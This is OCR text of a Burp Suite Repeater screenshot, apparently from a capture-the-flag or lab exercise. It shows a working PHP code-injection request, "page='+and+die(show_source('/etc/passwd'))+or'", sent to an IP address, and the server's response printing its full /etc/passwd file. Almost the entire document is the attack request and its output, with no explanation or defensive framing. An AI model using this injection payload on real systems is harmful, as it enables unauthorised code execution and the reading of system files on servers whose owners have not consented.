 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.10.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel
Target: http://13.229.145.129:30831 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page='+and+die(show_source('/etc/passwd'))+or' HTTP/1.1
2 Host: 13.229.145.129:30831
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
5 Connection: close
6 Content-Length: 1490
7
8 <code>
<span style="color: #000000">
9 root:x:0:0:root:/root:/bin/bash<br />
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br />
bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />
sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />
sync:x:4:65534:sync:/bin:/bin/sync<br />
games:x:5:60:games:/usr/games:/usr/sbin/nologin<br />
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br />
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br />
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br />
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br />
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br />
list:x:38:38:Mailing&nbsp;List&nbsp;Manager:/var/list:/usr/sbin/nol
ogin<br />
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br />
gnats:x:41:41:Gnats&nbsp;Bug-Reporting&nbsp;System&nbsp;(admin):/va
r/lib/gnats:/usr/sbin/nologin<br />
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br />
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br />
www:x:1000:1000::/home/www:/bin/sh<br />
systemd-timesync:x:101:102:systemd&nbsp;Time&nbsp;Synchronization,,
,:/run/systemd:/usr/sbin/nologin<br />
systemd-network:x:102:103:systemd&nbsp;Network&nbsp;Management,,,:/
run/systemd:/usr/sbin/nologin<br />
systemd-resolve:x:103:104:systemd&nbsp;Resolver,,,:/run/systemd:/us
r/sbin/nologin<br />
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin<br />
</span>
10 </code>
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done
1,642 bytes | 29 millis
1
Zalo
8:16 PM
10/10/2023